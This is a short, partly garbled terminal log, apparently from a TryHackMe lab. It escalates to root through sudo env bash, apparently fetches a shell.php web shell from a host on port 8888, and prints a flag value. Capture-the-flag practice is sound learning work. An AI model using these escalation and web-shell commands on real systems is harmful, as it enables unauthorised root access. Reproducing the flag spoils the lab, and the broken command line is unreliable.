 $ sudo /usr/bin/env /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
0.9.3.118:8888/shell.php>shell.php
cd /root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}